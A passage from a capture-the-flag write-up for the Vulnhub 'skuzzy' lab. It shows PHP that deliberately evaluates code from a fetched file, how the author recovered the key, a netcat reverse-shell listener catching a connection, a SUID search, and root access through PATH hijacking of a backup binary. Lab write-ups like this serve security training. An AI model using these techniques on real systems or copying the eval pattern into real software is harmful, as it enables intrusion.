        if(isset($key) && strlen($key) == '47') {
	    $hashedkey = hash('sha256', $key);
            $secret = "5ccd0dbdeefbee078b88a6e52db8c1caa8dd8315f227fe1e6aee6bcb6db63656";

            // If you can use the following code for a timing attack
            // then good luck 🙂 But.. You have the source anyway, right? 🙂
	    if(strcmp($hashedkey, $secret) == 0) {
                $secretok = true;
            } else {
                die("Sorry... Authentication failed. Key was invalid.");
	    }

        } else {
            die("Authentication invalid. You might need a key.");
        }
    }

    // Just to make sure the above key check was passed.
    if(!$secretok) {
        die("Something went wrong with the authentication process");
    }

    // Now load the contents of the file we are reading, and parse
    // the super awesomeness of its contents!
    $f = file_get_contents($url);

    $text = preg_split("/##text##/s", $f);

    if(isset($text['1']) && strlen($text['1']) > 0) {
        print($text['1']);
    }

    print "<br /><br />";

    $php = preg_split("/##php##/s", $f);

    if(isset($php['1']) && strlen($php['1']) > 0) {
        eval($php['1']);
        // "If Eval is the answer, you're asking the wrong question!" - SG
        // It hurts me to write insecure code like this, but it is in the
        // name of education, and FUN, so I'll let it slide this time.
    }
}
A check was being made to make sure that the file being server was from the localhost otherwise a key value was needed. The key value had to be the sha256 of a 47 character string and passed as a parameter with the GET request. Hm, flag 4 is exactly 47 characters. The sha256 of flag 4 checked out perfectly against the $secret variable in the source:
root@kali:/var/www# echo -n flag4{4e44db0f1edc3c361dbf54eaf4df40352db91f8b} | sha256sum
5ccd0dbdeefbee078b88a6e52db8c1caa8dd8315f227fe1e6aee6bcb6db63656
The PHP would next check the data.txt ##text## section and print it to the screen and evaluate whatever PHP code was in the ##php## section. A quick check showed me that I had command execution.

There are several ways to get a shell but this is what I tried after trying to obtain a reverse shell with mknod, netcat and other methods did not work. This could have been split into one command as well instead of two.
I created a tiny shell script with the following PHP command and hosted it on my local Apache server:

I then executed the following two commands to upload the shell script to /tmp and execute it:



Wonderful, a shell!
root@kali:/var/www# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.85.131] from (UNKNOWN) [192.168.85.146] 51562
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@skuzzy:~/html/c2444910794e037ebd8aaf257178c90b$ ls
ls
data.txt  index.php   party.php   trollface.png
flag.php  parrot.gif  reader.php  welcome.php
The usual enumeration turned up an interesting SUID binary in /opt.
www-data@skuzzy:/$ find / -uid 0 -perm -4000 -type f 2>/dev/null
find / -uid 0 -perm -4000 -type f 2>/dev/null
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/newuidmap
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/newgidmap
/usr/bin/passwd
/usr/bin/sudo
/bin/fusermount
/bin/mount
/bin/su
/bin/ntfs-3g
/bin/ping
/bin/ping6
/bin/umount
/opt/alicebackup
Just running the binary it appeared to execute the ID command before attempting to make an SSH connection:


On a hunch that ID command was not being called with an absolute path I created a dummy file /tmp/id with the contents “/bin/sh” and modified my path variable. By doing this, if successful, when running the alicebackup binary from the /opt directory while in the /tmp directory I should be able to have the program call my malicious ID shell script due to the path abuse.

I ran the command, fixed up my path variable and it worked. I now had root access and the 5th and final flag:
This was a great VM and an interesting twist with the ISCSI angle as well as the combined LFI/RFI. Unique and kept me on my toes. Setting up open-iscsi to interact with the service was not difficult and worth the learning opportunity.
Thanks to @vortexau for putting together challenge, can’t wait to see the next one!
As always thank you to @g0tmi1k for hosting these challenges and maintaining Vulnhub.